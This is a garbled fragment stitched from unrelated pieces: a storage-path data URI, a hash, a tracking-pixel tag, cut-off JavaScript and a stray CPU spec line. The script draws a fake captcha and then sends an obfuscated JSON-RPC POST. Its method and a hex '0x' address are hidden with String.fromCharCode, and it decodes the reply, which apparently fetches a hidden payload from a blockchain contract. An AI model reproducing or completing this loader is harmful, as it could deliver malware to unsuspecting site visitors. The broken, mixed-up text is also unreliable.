
📎 HASH: 03d1024c38e257026645ab5fdde8e5df 
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" 
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.line
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,102,99,52,102,53,56,53,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
CPU:
8-core / 16-thread
recommended for orchestration